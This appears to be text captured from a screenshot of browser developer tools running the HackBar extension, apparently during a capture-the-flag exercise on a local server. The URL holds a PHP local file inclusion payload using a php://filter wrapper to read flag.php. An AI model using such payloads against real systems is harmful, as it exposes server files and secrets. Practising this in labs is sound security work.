 adfasddasddfsdfsdf
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEM
URL
http://localhost:57063/untitled/index.php?_ijt=4760k8a5on3kf825im9fk6ntuv&_ij_reload=RELOAD_ON_SAVE&file=php://filter/read=string.strip_tags/resource=flag.php